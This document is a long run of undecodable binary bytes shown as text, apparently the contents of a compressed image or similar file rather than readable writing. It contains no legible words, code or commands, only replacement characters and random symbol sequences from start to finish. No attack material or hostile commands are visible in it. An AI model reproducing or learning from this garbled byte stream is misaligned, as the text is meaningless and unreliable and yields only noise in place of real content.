C4S�,���CMը�k�Ц�T]~��Ÿ��a �xI��#HP&�C�1��Bv����)U���qIm�?\��UX��53)A_5�X"edv�a���Qo��Ţ�IP�f%)�WD�����ɒ�2fi+ ���M�z��$�P����*�M��B��d+F�Ϋ��H��?����v�FjM�hP�?]�����T�,�]R, A��@Ȩ+ZB��&y��*��vc��p��y�pD��,e�T�ul�D5��B�Q�ϠaT��,���QpA͈��zD�h=) �n�S�vCr�Y��}P�?:&�aS��4�h��m�����KU�&�Dj>f�U�u�Q��!&Da;���n	�S\�����`�6���GY �z͜'yx����1"T�Z	�Z9`�@to,0nj�U�@n
OPG��B_����M������Y��xv�S�uw�F���.AY|U�?L�0�#q���m�rL1}@���S�,Ԣ���f��0r��Ua�v0p����ms�A��8���G��? `�� @�
y�@�7�/} �]��Z\s]�N�ʖ^!�Q� ��b}�&G;j�$<���iU�x�� ��!B�5�܌r��d�1p)�L0���6C�AO!��h �*,��:Q�c:�>���,'Ȥh@H��pM��!5�M�p��KHY.�;n�O �K:��Ђ���!a�RR%5y"U����e�#m��ݕ���Β�������b���Jp���@ �,x�V��sA�a��,�h\�n�Ђ�ĥ�Xr ��e#�����p)D��qڸ>�Hs����ϒ���E,�	~`���0�������O�D;���Nr�pv ��@�~�D$�Zъ~��Et��lJ3�CA`�
���6��Y����4a�f��z�@T�3�Ig��� ��oH�& �J���Kj�M�w��I�dWK7�nbAp��נ�-|�q��D�`Ȩ�'0\�qU�txԂ������Z��@�%IuT����	M��UZ`�#h��̀	t�fO���lB �"�~��ح�U'&�~T�ر�Zб�j` �џ}���\��A��4gF)�Z�RbO}�5KK��V�'���P���ض��mƁD �ӝP�K|��Ɗ�"��؁=��bc s��1�(�	� D0Q�Jl��}�(t�h�c�J$C$x�� UJ-G�侫�	c�pa�Y�� �*��S�� �)�a
S����#rP�?4Q�O:9@�K���b��ˁ̧���D4��1���K�1�Q8��.�7�����E0L.��,�c28Łt��4���G�k��Ȫx3��͓�4N#�"e, `�&�GH`�@�O, \��i�/� D�X�?�M�����<6��d����]���u���,U�+V ����3t`V@b�ȃ 4�iC�8Ը�.���k�cA�?ZM�0诒t�w%�f�D2�&q�k%=��� 1�]�BpF>�4��໰�?0m�I���Cj�)��CSy���!�YO)C������e*��?���xAhQ�+���@�Y0��������{`�>�<$ H0�T��*�}��1m�#�v�=���&؜�^�Q���`�!fQ�Z�B� ��b�y�E����I���k��,�@tH��D����$�
�OP)t���Gg� ��s�����Ԓuo!�	�q`7�cy`���0
-ہ��4��pC�{�!j"� >$H@	 �A�lH�@��K�}�"�|����?�=�_��8���������E@�7-����� 	j���=��Z� ?0��PZu��W-a)r��6�"/�L��^c0�K`����l���^`bi� �'������'w0�3� p�` `6Pr`�����4�5}>��Q�DWs6� #���v|���0
i0UP�P�0	g�i/Xt�w��o8�h�$06 >�x� ��p
�Q�Q.��8Q/ĠX�b����XPe�}�x ����v�: 	�aXw�~*�i�� �w`w����6�$` ��� 	���cp���$KY`Z����hH �5 K���
ʹX 	K��J��� 	�`�8��U@U�E��0	�'w� F�����x����h`��h 1O�u�xR�`��C�De������H�  �lFG �p X��v����T`��	wwb(W0W��x�� 
�
`���� ���{99�P@�3���![%q�=6�'S����@c�
��
��eX�	`'7hG
y �N�� m��} �iP�Up�(D@�p~��wm� N�1��|))��H��� �xA���Na��p J 	f J�
�0i�m�`:�����
��0
:�k��%�| k  bH,Y��W0'f� ����G���p� ɹ	�	���	�����tUB&}0����z��P�P~fP�`y�
0���  s`�0�kI
_hw^@^�^pr� �D�������	�����ʙ���0�0EI]��(�ӉT����X�
G�^P%h�U� E�7�i m��r1w��0
��*��M���0q���{�W7
 ��0�Z���@�M
���p�p���yU�%`�IH�0����n��&�E0	�`��T؞g��U��$ȟ�7����p^`��G�`��0��S��P��Х�{��Щ�С��
2�4�	a�B� ��Cj��E���)��ywעw�P�$�0�� ^w����|�Z��h P�p����@����p� '����0ޠ����t�A��� Q��5�M�x�**�9��H���'���W�����)����� �P��ɟ�h� Q@����@�غ�0ހP Ӏ�� %[��a6Q��"n��(J�J��5��@t�9
M`�>{�bx�k���8�H
�kɖʺ��Z�$8
$
P����L*ڊ �p����P �0�$�$K�O�����
�	C&��� 	 I/Ѕ���h�A�G{��	�mY�BʴD*�L{@|�Sˤ�p�p�`�S���b[ f+�S�*�K����q 
t`_���
����QL����@�t��zK| 	�w�F�GK�FK��薹�|=[�W����p
нGШ������ ׀���[ ������ ���4�* 
��ў��P�� �����|کj�����t/0���A��P�(�c(�Ǻ�"<�B�	�@�h` �:��L���`�� ����������>q�XO` ���9�H	5���`C9��P%�(�����^`��j���{p��	��nA`-���	|��UR%/�ǅ�U��C���o9�#��Dzu $� ����{�����`���;���@�`<����pÇ	 ����w`�� �� ��@��а�iA)!	[�˼�z
��	% �ɒ���Y4QB����|@�/���Z�@���A��<�n���$��X��Α|�p����Q�a�@����+���7 �p� h�O����N�{�8� PP�����p�䠵�p.w�aw,	&����^| _l�pki�,�	���Q6�k�	���P�y<�|`�(��w�7

|~�<�J��"|��P����O��p�'0P������ ��lf-�`d=�� #��#;9)F��'� {ٽ8雾��:��u�t�����  ��U�#���L�X��Q ��8	��qg*�rL<M�z| 1 3��F� ��̠�a�*�M˟�7
�w�)��0�ý�p!۹���h] ��������ܟ��`�q";B`���� 2��ٗp���#�،��f����0� }@x�r��`������a�pi�{ �gk�̊�
�t Iw �@���Q��X�v9�D��⸢��tHsH�Z�J��`�pӀ�˹˽��l��-��)0���<��7.�����=��P�������8�[��p�ڵ ;�d��˝b-���c0��e������,-��`cd�'?>d��t���-��X���48
��|�m����`P���G|�p�}��MZ���@�\��`������}���.������m�u=��������뺾�`#@�ak�a[��.�c���@g>6��P]ll0���B.��-}���q�Pp��z���� P���^�S���{n|�0L����k�S�.@�5���am��������) �a=�m��<޾!+�"��]��#�����Щ#��\]��,���Nd��'�0 ��}����ҁ�,`ʱ� �#�X�$	0Ǡ� ��� ��9{������	�ː�[��.�,>��M����a+\����ooꛜm������`=��\������ �Щ'�'`�`��&[��;����-�A?��b������l.	x`�� �c�1�
��X��_#`ְ�@�����:��GP���*�����L��p�ý2~�v���̹���,�*g��`�l}� �����>�� ���{���@�b;���k� Q	vO������DPA8pI�o��M �k%�D�����.ۻ�;��ۍy7L]aM<q9(�reܸ(8�D9E\�#8�WN�t�\����_.M���
�j�����c�B����'��T��a,��m�Ӧy���޶ֶ��v�]�U�j=��T����)E��0L<��$�X�ő���?/��X�"��&�4�q!�d�������i�ME��ۺM7;�KG�x:q7��Zn�5t�5u�5,s겛���+�� g��=�ڧܧ��Z`7!��=#��5������Tv��3u���)���j+�*��-*��*#�����@��	���H
��bY����ڄ�GF� ���n8��!.�tr�����G�r�9�o��F.n�sA���*u�ê���1��|�1�<�3�us+7s�F��n�o���F�+��"���܊�ŜJ�s����*�� �"�� <��"�:F�h�)C�?T�"�1U����餓n�N8��n���\q8�&�|>n���!ª�,�<R 3���c�)��}*��l�GU�Ɣ���S ��@t�S1.���D+��G/�CI���J<m4�D  �.XxD�^��g�R]p��a���V��..�,���kn��:��K$#t��G�JRS��
P�����md����y�a�a�n@s
��@wi�]����G����&��&Ō�Zx���#*[�'�H�����Z���ԍ.}��ج�0
�`�A����MԨĹX�+��|�qi���9��06G��9g:ڌE;u�ɦ�1�#=iu�t=A�����RP���ŗ I���UD��D�HQ�G�"a��&��U�J�6�(*�K�ꄠ^���c�@��c�B����(����6�У䛻v"7WK��L7�����C/����Ƈ8� D����A�,b��������Jz�3Y��2�+A���
�5��ZY���
��e-��\\�$݀[� �0�9��r�[Ϙ������0Ӡ�ƥ0�^[$� �/\���`٘ #m�M �o C��d=�an����ёzSB�l��+	�f9�r� 
��*KmJ���)�\93�cu�)�ʑS{DX�-nM����'jP<�A��@�5���pC[y4�f4�;�L]Q�� !B �$�fW���w,�g�����KeG ��5'B&��4�)�e:*
$����!J�I�cL�"J��xC�@�S�<�jd%��S
Z����S
I_��6A��?�A��a6��D$I�(�������� �`�9%����[�`���n�H� B�T9e:��D 3�A�lKt�Y�c��q�4� ����禛�=�)�X+K�YꨩDej3f��3�Y��'��DPJ!*0c",H0����F����P�	db@��a�?���Z��������M�p�<b�s���@7J����v��^G��0�)"k%�@���l@ ��+)���4T�!,�Dd�8V�4�s��2�#>�&��K�nZω��!G��7�M@Ɇz��Զ`�3z^mPK��`	[�2�;�o"�-m�X�a��X��>䢽RcR:PT��K�ȗP���0���ב]�:�kh㍱�6Z��R1~uAj7�� ��� ��D@d10�'��h�0����3�ZώG$�;CY�m��ce�W�b侯H#�э����F�u��]�;[��a�#U�j��q�?B`2F0�a@*?36��a���������J��ۗ��B���׫���(�TQ���U�?�� V�hD�Ț`�RX���DS��x(����h6�i���I�'�~`d�
�H<1&K�P>��+SPc��bΕO_ط�DV�������A��;�сo4������(rX�ݤ@dS�Ű`	9$� [�����봽�O_I��}���������Q��z�b�x��Pj>��e�5�ϰ���@:�t���Z��$;ْ�N�4�ǝiÅG,���4��
����m�#cY��F���!P�X�l��%�yJP�Q��>$Z���t��n@*� T�����FwLa	+{t��.�r6æ �Dt0�,%�9D�^����t*��`HK�hO2�a}�`:����Kmv�-���������j����s/�T�U��㶫��À��J'dGA����1V�6*R�Ʀ��'\��so��M�g:ak	��>�`������{;��q�/�	h�2̯�F�W���R�x^;n����B�b@MX�����s�����2�����'�r<��@�+���H���ʛr>��SQ#��r �H'�<���h�8����ڛ4y����@���x�=@0AVc����	��ג%�0��P�;�˻�T1�[����p��" �[@>7q�ix#2���ς�kx7��1� ��K P0�ep������(�8�ɛ�[C���`�^�h���� H �m2����TA$���4S��v��C"{!x�B�0����k�, �q�Jp�e8��C�h D���8$[�:$m�,�����Vrm�>���>0�;�ػJ���I��ٳ|�޲8��+�A��PL%�<�sc��D�7#H 'h P��c��������{�3��s؃�<���EX-��$؅�)�ݛ�9CyL��q�'�3T�:����3	�$���h��5J�)n�3
c%{�t��(P���c�����cn��)�4$�956dDV2�g��F g�ȎD5j��	�v� ��oD��B�pG�������">G*/�|ʉ Y)��E�H 9�� �e@?�y�H<C+�\���e� fd�gX�"�*@)��b����x�wSC�����'G���@�[�Vt��t���5c���YH��ˍ+#1�j�<��H��K���Ba��r;���mXDԨ�X����(�)�SC�@@�>M"!�i;��,��)Mb��p͆��k���2@��+6TFY�[D����� ����C�l�q`�Hz���;�Y�w��ED ���rx���/�KH��A�|L�t=��;(�U��D��M63Q�˸��T�����P��P�p�H�����#p�qЕm�:J�����~���N ĕop�p�I��8�/�H��E5���]C��t=R�B�L@�$>؜��yL�mi(��;��)>��x��E����E N#��Gm�HA�P^yI	�1�r{�d<���E�N��;@�/�܂EԸ�]�S���<]C6sS��Uc<�\幒��4�њT�ϸ�]y���Ly@ C����I'02�T'�EH��&��o�r���)�2tNm ���ͻG��Rqh���hU4�2���O��U=m�U]���O]��4ƚ�L�+	���;���]�AQr����r�h�錂��E� 20D������~�T�����
�,��Л��o�I戂pЁ�����LH%��L��t7PU���A����Z���.3Ĉ5�J����C��C�!A �E E=��݉�H wh�X�v@�;T����B��Q�X�+��LV{���,��4��n�8Z4�z��d������E�ػ+wC���JJ,�cZ��RP�Z�U$��B��YA��,Ao��L��o耝R���I��V0 Ϋ���NӃHA�� h�Y�)�;��?ԝy0[S-�B����ZH�K8�x�W԰���mH�\]>��T�}H��ACl���=�PZ�LVd���]����E�n��g҇��Ŵ��;�j��(0�7҆FІx=h�;h ���d%�ߨ�M���-Az�ɝ@��#�������U��P����1����U����` &Q%U��ٳM۴�Q��0M�u q�Y	��I��H�8P ��,�Nk�g@�,?h�T�"^X��U&��)�O����8�6`�&��A��=S��P��N�űb]]<�\ZE�<�] ~bԐ��(�CM�7D  m�q��ٶ��#�4	�eiU�
>���;�evh�Ns�pRn�V,凔����J�]�GW��hY��<���8�K��V�z���_f�U��ڇ�ɾ��m�M&e��oE {F�g�X,U-S\I����@���%�^�S \��
6]��v��耒u�k���(X�t�~.�'�Vb�&��Gi�#�����q���fR���a�	�/��XDV�}��i�Y{��Nൽ�n8�nP��?&�L�RXh�8���	�N% �;p��fR#� 2p�`=�D��]\���8N ����bz.e�F�Uԝҏ-�#(3�o��%0�n�X�M�L�]ERӛ�b=�+V�~j�~�o`[r�ޥf��H��8���B� ��e� �	N���h#k�<|C�E��C�����[Y�d^`���̆���..0��1���Y��¾�\`_����Ph@\Ȟ�~�|�Л��r`�\	�n�������0>"q\Z~\�V���`_�I\怇��0���k �	���jxpJN^D�Y'`� Y�Q[�~�VN���؄1Yl�Z �ƈO(K8���t�γjg�MR��R�؀.�q���U��.��`�#�o��Y�`���	3�� p3��\��8�؀H (��IM�\ �j���,?�����X0��S�&�V���_��L�I��rw�����:�5�6l�z�LC.>o���Ý�t�����ޝ؉"��hi��ꄦ	��j�� p,�-�������#��I��j؀S�i8���Dj #�`�p��������Y$7�Vh������0�@v=@�O��mDЁ6`h�z��.��� ��W�T�ɞ��e��L��L�v��r2�e(h�
�X�����V٪m&��\�[ȅ�\� i[xp#�T�V?v(�e�I%?#�jwm2�\Fq��F�Pf��|K%8�h��I�H�t�,�R�J���0��(�3��;�ws��nh�fh��w��v2�����V���/�0�O AH��P8R���Z܀���'��`'������u�z��z��I���j�	k�p,� 	��(H�P�]й:3��d���	�c���uHw�}��$߉��_(�@ ���ha��riuse�w	��k�����{�/{A@�Y7��P�I_8�&݀$HcD�0h��u2�E�%�Y/�ڎze_p�|�Gy?�ebV|-��T�����Ʈ�T�T�='�$/zR�	z 
FH�@�>�Q"��<-�$(�Ν��(����@��3�d��$:����dH�$C&�-[@�K�3%'�2�����5o���I mC5J��3@QPO#�l� �W�#ېJ$F�h"�Di��')��ݓzG"�'I�׎$��R��ᑆ��0.�������)d�D[AK����Q���^�z���'���'�_˖0I��bӪ��r�̕k$�F6�E)B7����4�-J���
�b��w�t��1I�"�p���b[�h�\�bk䧑uG2؛�_��A���yǗ�R�@"��/!	�0B�bx��/��@� �,�xXM ��RE�]��v��d�H>���I$�4���b �mG���nd�BQ5	��A���:�4�;�L�d.;�S�)i��Fx�Gc2�QJXQs� 4yE"Қ^�d�^/������_����Hrp���e�Ad�A�b�A��Bf�yI4v
#̖]����a���H��[n?� �n#m@ƍ	PC͐d!�Q М5'!B�O	��&�$)j�%W����f��k/u��*�Ft�r
���$Xa&AJ���n�i�P"|�q*Д�H��È��%E׍�n{�G�?$$��n#�͐�Uu�o�XЂ�r4�?7x��	O��D��#�?6�h�M.�8�?,���lrj�4�	6�i�^?�T�?}���VJ��xmR[-o �X@�?b�p0�d8V�,1� ��]6$K�A'<�ks��I@�AMUl0dE�KD��F
D���䌄ÏƂ҂�~��A	4K��+>��L�Hӳ,{H�Dל{%��|t����Ұ �c�zP�f�K��'���A=#����XP�G- �Mp��Y����A�j@ ����IA�
���B@ݫ⋏��5������a��f�%�r鉺,�߽d^��^0=%`$���04��щD;��f�F�.B��]lr>�� ��b�h��,2:� �`;���@�6����L�FL K�p"U�ၠ�@2Ђ)����␄,0
����q�`�#�XF6@�P��	$fb#���"3�R�h�@jOx��'N����#ڨ�}NҺA���x�HTa���3%
���Ij���Le�t ,�#�~@�QF�!��z���26��ol��AX�Bڴ��ڀ,���E'B�E�H�W�b�ш��
H�2^%�Y�V5�ǚlt�ל$g%b ,���"K`� ������S1Z�����:(��@�	��%ʍ��Ч� �4�G6BBmv��?�qP�D���dUͫ*��T�9E[ā����(W�t 8�H�1�����8�`[�ae��F���!g6Y���[97�^DArQ$тs�!l��	ĳn ���A��,�a K��*R�(�1�����@�ܣ	i��5�d^��%G7 >HC!�� ��*Q��F��o�cq'��6��ta� �?�&Dj|s���.e����c�$$�1PP!H�H��W<����W�"Ab�n?��WEcbm�.#��>� �8 2:����,d	�r�6���c��*� m�&d,'P6<O�/��B��*� ؚ4l@�A1���8���a� �?^[�u��-�H[����!/���@�˂w�9�d��  2�+dIh`��D"0I�C��8oF� ���CC��` �
X1 � C�a��� w��I�����.tim�F�����;^$m:pJ��d�p��l����V�����;U�G�P�$\� ��v%�^�&&�#�<	 � W���@~A�&Kbձx���'�$:�'(UC~��$_�(X��PDì0A��Ƀ�аk+"�`��h|�`���ot�>�?T���t�9�KE�[|{Ks˔p/�@���?������g ���:�� ��E}  ,<�8@,0q�8ֱ�x�#��T(�#�Q4p��p$}@D�0X ��Cb^X`�U�x8@�<V5�I����;�/�a� �^W���.`�%Ě�IC��́"��*}���ݚ
j���^0��<�  �+ jR��p��q.Ì���u��qQ��@��}l�Ǡ��6�oj�ֳ��:������>Y��#�����L�=��OG�G�D�|C۠Ё�Y���z��j���`��d����\��O�v哒��~>�.������9�q>�x}R������>�aj���E4E0��h��ۿ�뾀���6�3���p��\�O]���=�^����8^�V��Ø�[��@�Q ��D�]��?TF��i��!��݋ڥ�?��������+�\�I�@;i �h��D��AЀ& ����D Y.�Y��$�Ёٟ���?LW�����_�yQ7�r����k\5H$��Qd�a���D�d��$����ET�]1O_!E��H�K���?X�,�����u��W��hB�� ��$����-�\S$AJ�B�H����Y��9�?��HHH��ѭ��9���t �D$H�
	Z%#���x��B�ߥ	�����̀���ڥ�}�#
*#b��`���pU����x`�a�&ԣ&`� �b�܉:�
:a��E|\�X�Yp؁�F��^7��O��;tC8t�D]:m�0!�ɫH��[ ����Z#��|�j�I,���H$ш�?��!���!b"ʝ�� ��]"bT!�� �!A=��%j��)�P�(P�B�@�I�I@ډ?�	�|Y:a�h�(؉�|���@��C*�I�$PV�@�� �M��Y��Q�FuE���H��I8Bk��"<�`]e� /�Of�?��Ipfk������A\��]i@7�E��?hT^��_.��z�}��I�(މ0�?��?�Gk�	���H����^h5X�X��(��v���Z�}�X���D\��4j�<� \� ��6>� PA@��l�`
���%b"�$!&�`&��^0���ZY��["N#$��c(b�h"�'+(�?��|��|~�q~�?$�H��O-�,�It UĈ|a�,�)�υ����N�d=�fb�ITh����b
����')-��I����ٗ;�@7���6 �H�\���B`��h��� ؁�� +ؓx��1A�Z��t<��H4�O���Q�J ,A�b�YW�͢�1�a6�%�׽�g���L��"���d&��u��-"��g"���gO�,�^��^��!b=>@���
J_���TR2%+4�Z&AHfU���DFgP�2\�X��@��-N[?��ޝ�k���T�6�D��Ch-~�+��~�ù�Ķ�ݶ�R��:��yq���`c,�^<��~++�k�p\F1���~#^b�M.�`��t�D~�?��r:�A܎0j�Jki�H�Z,,�&8B��ã~���?B��������1¹��[._��  �]�&�I`T��T�W�fj'v�I��4 �
�HDCI��r*VJ�?(��L-�q�^�A,�]�rk�F��E�d��?t���A��:������� �����&�K�Ƙ]��^܋&�k�i�zZ_�-m�AmpI��aS�7J����S����D�HB�� @����.�2)��aDi��F��m'��fn�#�Idz�XF1z5-C��Ε�ܩ�ZkW�������(�I��j �f�� xB��IЃ�EU����$+P5@��X@�^��M��� �����X&l�m�Je��$R�d�-�H��"��H��#P�?H�Z�y]�����]F�\��*��.���
�B_�D7������A&�$Th)-�h@� �c�F�HP��\�ؤd�BrJ��H�I�E�XE,�y��7~ZϞ�x� h+8�4V� �����S�d{��^ A'��#���8|C�!H��j��H��I�$��6������?���V��@�ab�]��;i�f@B�؂%�AU(�L�wLV 	���R�IL�H��� &o��$�$���P0�����0�H@��8X��<]7�C8��7�/H�(A`R��� �m� r���F�nT�^0υ��T�#�������x���Ʈ�^\����݌Dd��T��I��y�����h� 8B�A���ױs�ʤ:�X� D�.��?��Ht8|�D�����I�CE	��Bɲ�����F	R{��R�ٰs��Ihqr�~s�?t�M�r�$@���t�	��^��?�Z�i���'Ç�M<�㇜M_]��%�����D!��8�1i!]\"�?� ��^��C�����!��f�
,ь��/��D��0Y_�;~`E��
���'Xz�4k-�J*S�?�����l��U�]_�#��W��0|��j�8���[�^)��p�s>�H��Hl�6��!��.�t:�e7tC:��P����M[@(XP��r՘^�:����ߕ;+_&a�ؤ=% |��=9^+=�a�N�U�|O�q�ud�U2��w��`��;��"h��E�!  �tK8l�j��?B�=	�E$9�q��7��x��`�rr��{�P�A�(�X74ac]�<������!����J8A��P�H���)K����&�q��V6g�ಅ�S�j@;�wC��D7@�I\�?�x��[�u��}����!T7/�u��N�`����+��q�<�o�e2|��Q��!���`��(�\2� Z��a�tPy���(����n�x��F��A�� �(]��Ui�E����kT�������?��Hzk��h�9�AktCj�=����^�'sM�%��������;`��@%+�|�9;��hי��A���4�8�Hk芬���׌��ޠ�R�(�]@]р{�=)��gh����Àh����^��^h{k�YjY��^�Ƀ�;�H��6H��Im�9:$�� �y�I�,��y��.��dp�� _���`p�|v��[q�D<�L�^0qK%�t�G��Ž��/�����`���aA�&`�4���|̛����m���H�|kl����6����ep�ɪ1V���(f��C� 6@�i��@pa6p<���¡\pA�_��_�&��pxŞZl�L��A4@��F( �4`��a%���_!ε�	;�( y�+-=���å���H�IX~���^<�^L�?���G�h���5_��	 �/���%I�?�5L��?,��',�I14h��/T,��i�)�� D�$B��>10bd�F	0��P�� ��
ڰ�jH�4�G�r����U;b�x����  ��, �<�v �$/0�${��6k{�����)9�7�� ���m��9��/�a��#o��mD�XƢ��Ӈ	�`)�P1��	)ReZ<�i��>	c�Vۓ�@J��a��H����%�w���$�[�3�w��04�T�n��bU�W��dp1�&��Cÿb_����	k���;�O�î�g��l��� ۣ���L�������! �1JKH�� � Ehh�6a\�0�^[
86b��'�pj��z�����J�	J�i *'|�C�bP"���c��P!��: ��BшK��ã4� �"��
�"o�ك�7s�0�2�9�9'2kĿ=�s�ƺĂX^(1��� Ė�rR_������������"����#���&|�q����q��h@_�i�+�h`��	�(k[�<� ���2�����1Ȕ$�0�ơ� ���m(�i�N�l���an��2Ⱥ,�F�	*�0OI U(��DP��İƢ�E-F�/������#OB���p�bVYc22�頡qh퀚�	;�<������(O��8�� ��X�@�Z�F�k�q��F�3O���g�="s�/k"g:�9�FX���� !�E�0Hcy[d`��J�*�PB�ƖUjH��P�<��a�Tphh�#�䵡e�1A��Mg�b�R�1h
Nc,B���P��m�m�}�X������w��L����'�x�ϫ�o^� ����nBP�)�A�� m�;�%i{�Xb��5�B � ��	��O1��CjP���)w�HF��ap@	i`!&���E 8�=��[LැF5kQ^��ۚ�2H����Ϝ���5�jy2�?R(��i���c��p"���@�F!��� `�.jnYj	�D��)�GT1iH��<� �k4��.�r�i *d��Y� ��BQ����o��8�Kl!9��0V0{:G����� r^�
s�s�]����C�{�@- �x(	>���ۥb���}�Ei�ԛ�8It�#�?z�g��r�c�	ε�e���g�P��5���&BSDK2�,l��w��� ������@�	���k�y�T�_�b��N��!��6�C{W;�2��!� q��9���5:@��FXǗ��e�'���DfNDuN��+���2a	!t;��0`>�QAXh�N� �p "]��&7��U�yz׀օ�t:��+^�^�"2
:A:��<�� =�`��Ƕ�����ckW�!��#��2f	�g<PfdΏp09�F���$��:< c(��0x�~��!"�L�6|c�&�s���(P�ʜ�F��a^�a��<����7qOF F{h����{H@�(dx���2��"�!i��	@�2ҁ�.R�	� �^@��5�׊���v)�y��*сNZ 0��6�@8$+/��c�Q+�<��Ƽ�]�Q�ծ��� ���� ��v�8�@�����-0Sb�v������DQF�A�Е ē���/��ɕ���QJ�h��Ұ.��Q�*�R�k��J�д�#����9����I��Cj�Y!s y�h@~�`����	vJ�u2d��C��ȇ�.�p�-�"DJnz93�(!��[X�����V��A��O�b��L�/�A��? 1�a�/�մj�'��@�A�S��Pcm��=u��qqH�e#2#�L�����Ҍ(mY�1D��v��`�D�P��P22��	�u�Ґ�!�E�(��/�L���4�����b��[��z���a�-�3�NI�`��29O�<����hC#p���3(klC�ęm�e"7��流�I~f(� ���M�p%"
Q���[�ہV.`�$F�/��(�c^���`2����!���@�6΀?����?�p<EJR�N����Ҙ�(o�[�936H�&g��w]r����&x�����rAD���mNj�y�F��ɚs�����-�u0�+^>�F��0w�S��8�7��d�b]ևId7����,2O�u���K���j�Z�}�l���6��8._�p"�qt���@l���o�!��S�����!	��<��f����wǅ��%��(�8'+��u�Dqޠe����>M����c��ȁa����o��n�V�8���� $@|�����L�/t�)��0o^L�t⵾�������ˢ!�Ό� � a���&��P/��C�8
��/
�/�B�n�n/��AR������8P�� �I�% 4���or�!�H�V6 0�$O���,�������.�!!�D�� �/:͑�P�b!��P��/�L#�p�p`$ `8��ؠ���p[��/8�D�l���q�)@����t1�#�/�� ��ҡ��6m��E0��:����a�j��0�
!.�R��N��	�8 �`�7 �Q���1�IQ	"@�%�
������PP�&`�c1-2!"� 
��z�N��
�B�a�����%Ah��!�q��!
�@4��Qk!�2�� ���!h0��$��m�!1��"�/�C5�8`�!֡ġ~�����**��!���0B��?��?�$
��� ��O��"�'�`�Q1�11ups1I���{�RB����GI���� �'%@8 d�!$��!��Pr
�֒���N� C.cd��-w�N`1v)/��!�R��!���P>�1C� ��:�������R��*��0%@>�4?�:��4% � T3���,��6�C0j����,Y���6���&G(lh�j�&0G�Bǁ��$�0�9ɀS:C::�r#wR�D!��De0V0�s��C��0=�<9�Cۓ����q!H�A���6�10�J#�)P�)�q�bX�H�����$�D��E�Ӂ��F�'=��3�s� D����|A� 	��)�O����I��B@8�F7�'�<�}!
� H��,����H�5o�-�Iq-OvsJ�3?��P2u9�j�L'�|p8�U�qC=s��3I�9o���8�vsFےZ�b�\5"�=%�0�@���s��,�qU�������x�S��1�CB�"pMC˕	��-�3O����K��,ׁ6�U}a\%`{Wq5M��z� � 	Nј#�Z��āP9 C�L'6̀!
ā��,�R�!�I�.U/BC�92]I�[_���$�P�Z�O^�6C9�\��<{�Lu48�WaF��9�g>O0�+-�f_�AZ#R͒,��T9K��J�y��9��-�7#j�N��R���R7�^!�L�u\� Q�VGb#}:��"3�3�&�B��`N��&vW��^1v0�UZ)w0	ar?�H�3\�l���\G�t��tJ�aV�0B�y��7�3I/�J#n�uu7�\�i��\�Q��=��y*���I�`^b��b�6
�vj;�r?�r�5[)�5IV���s��!L����GCk��cӠ�}���,)uZ�ac?6w�q�5b��\Al#� �������6rsWz�VjswqUWc�t%�0�w���J�A#I|�ҵu��H���j�F�0�F���u��z+wu5
�
,�i��\I�|�TF2�"��T����bxu�r�~'8j3s�v%Y�x���0�j�~[�e�dGV7[ѕ��֊�4�7{5V�x0W�!�w9�o5�I�!�6��0ʆ96 3C�9�VY�6j1�^y�uq�uU7]9]1�j��������A(�X%Ÿ!*8{A�c%��r�u0!8����8�t���c����r�M׾�y�x�9jW��/V���Vk�]��t��x��S��3�t#�)��3d]~+��Qב����i��n��0�1�#@��'R`C]5r/�f�����UbJWvJ�'TWҚ]�������|�eS�0�9jYvR0B5��٘G�vwns6CiY|���r�I���C9ʵ���/�Q��u�ק:c����uuϸ�+��W�X	喟�{x�ٔ��Y��1�9P7��W��C�5e��^�T�!pM9,vP�yO�y-����a��8�������0㿁��ڠ�����X�C9��U��_�b���*2Ǻ�v��iYx�U	�y��|���Aۡ#:�1:��z|!:OƁ��S����ė�m[e��yR��%9����������3�%;O�[:��gS���u��b�u��C��	��� �����Y��۔{��ۈG���ul3:�C9�ٛ9`�q�0|5����X9��i����!��}��#��M�u1�Q���� !� � ,    � �  � �	8៏2jD�0p���Jd��_ņ%��Q�C��6�)@�E�0   � $��D�H&b6,���ϟ#� %Y�Ä�
3v�(�ĕj�Eu�p#̐$�=��E�`jr����sr��1��зp%2�+���E�� @�Z�PS}Aj��^�H�G�����0��B�����+�� ��;��۞���w��4p��P�"b�B����-q�@5���U��4��I�����i���)5)���=�t��-������M���9�W�&G`'`C��N��	jl�-D�`0E�iE�O�)6�Dg��K�T�0a3�V�U�I���@J�No�dTB��PD�	׌_R	$BG�y%�S��T33D�?�B{M�^3��x�u��%[Gm6�HY �I��Lu��RՖ�M �Q�@���'��Ts�a��,�4CA'y ��=�'9��a���YT�9'�@�%5SM2�W�1q%�4W"(��XoAt&�i\��T�?Q�&`�x�E�	$�f�E�]� ����\�!�W�\M�y>1�h[�b'�w�A��q>`&�Q�xg�Zl�61T��D)�C��T �؁V]Cf��!ժ`f	T1�19!S��k�����64�a+ŤH�Dl���$&c�Q�B�Ap�b�̰��i���RVه �s 6L���|��@f
�2�X�f�,�eL��O,?�Df���Pd�4�SY%P/4`�Sz ��e֨��|[���Ŕ�sq���@ng	m�P��4Y��j/c�TuCɢ)�}�Z�U��_F�%B�f���H�V�sW��E%����#~`0�O��(���S/��p]�� �`���_[D�!��@���E�?t���Cb�T��?#�ķ&��cO]�J��ёw��+q�$6��`�;���F�]�f��������KeT���5���My����, 	��E� ��p�bB����n��MP��P"W�����!��_�C�	(�
0�QQ��3�i��/�{��<�� �x�I"�!
4Q�a��6�!P�~�S�� �2|@�i�+�#B���7��`0�U�P��������h����� ����O��@!�ȷMJdC(��.F?�U� �_H�P� 0��ǔ�EˁPNY�t��X��mX� �:$����8�I��ko1�����!��	1�/d*��B����C	��L�Ui � �ږ1����� `�����DZ�$	z���$�Ff�&������f;�$>$�-��4BW4�����͓�����i5D�����2 ��	U��D�'ħ/Ԡ@��8��T*����`1�� G4�WCn�Z�v#{ˑ�ٌo洝��� �5���RTj�����my��D�A�0e�KC� )��#J�:!կ>P#)H�|ڶ���"�h@��  ?f2 � ըj᳠��S�Z�A��ܥjU��fdH?Gb��K������u�� |f/+�+�ȩ�<	�%$^��H�:�6$Ռ��>B�=Z� 0h;ѭ��-��@'&�����0bC �������t����@���J��P�����$i3�� ���C`}b:F�7��__ns� ��#�y .��Ĥ�6��#l �]?:�ffK����|c�E�S'�G$tL�@�cDǩ�0�R��X�Bl��h"4r�G��= #VA�H���p���*�A7�7ͱ��Ys�����e���IR�����V����z���3�"Ђ
